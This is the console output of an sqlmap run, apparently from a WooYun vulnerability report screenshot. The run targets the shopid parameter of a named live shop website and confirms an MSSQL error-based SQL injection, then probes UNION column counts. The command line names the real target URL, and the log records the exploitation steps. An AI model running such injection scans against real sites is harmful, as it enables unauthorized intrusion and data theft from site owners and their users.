 sqlmap.exe - sqlmap.py -u "http://shop.xingechina.com/XCModel/shopNews.aspx?shopid...
Y or GROUP BY clause'
[18:30:42] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[18:30:42] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[18:30:42] [INFO] GET parameter 'shopid' is 'Microsoft SQL Server/Sybase AND err
or-based - WHERE or HAVING clause' injectable
it looks like the back-end DBMS is '['Microsoft SQL Server', 'Sybase']'. Do you
want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n]
[18:30:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:30:48] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[18:30:48] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[18:30:51] [INFO] target URL appears to have 49 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n]
[18:33:04] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
GET parameter 'shopid' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
www.wooyun.org